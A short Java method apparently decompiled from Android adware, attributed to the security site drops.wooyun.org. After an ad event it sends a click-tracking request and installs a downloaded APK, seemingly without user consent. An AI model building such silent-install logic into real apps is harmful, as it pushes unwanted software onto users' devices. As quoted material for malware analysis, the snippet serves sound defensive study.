 private void presentYeahMobiAdTrackingSuccess(YeahMobiAdData sysAd) {
    if(sysAd == null) {
        this.presentYeahMobiAdNext();
    }
    else if(new File(sysAd.mApkStoragePath).exists()) {
        this.httpGet(sysAd.mClickRecordUrl);
        new PackageInstall().install(this.mContext, Uri.parse("file://" + sysAd.mApkStoragePath), sysAd.mHistoryId,
                sysAd.mPPolicyId, 2, 0, true);
        GcDebug.log("AdTask-yeahMobiPresent-install=" + sysAd.mApkStoragePath);
        this.isPresentYeahMobiAd = false;
        GcMainMsgImpl.getInstance(this.mContext).mGcPreferences.setAdPrePresent(System.currentTimeMillis());
        this.setPackageShowFlag(sysAd.mPackageName);
    }
    else {
        this.presentYeahMobiAdNext();
    }
}
drops.wooyun.org